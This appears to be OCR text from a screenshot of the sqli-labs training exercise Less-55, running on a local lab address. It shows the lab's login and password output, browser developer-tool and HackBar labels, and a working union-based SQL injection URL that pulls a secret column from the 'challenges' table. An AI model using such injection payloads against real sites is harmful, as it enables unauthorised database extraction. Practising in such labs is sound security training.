 Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:challenges
Your Password:LJz94OKlQxYOHwFkyqW3Lcw1
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
ing SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-55/?id=-1) union select 1,database(),group_concat(secret_1CJG) from
challenges.639rxu396q--+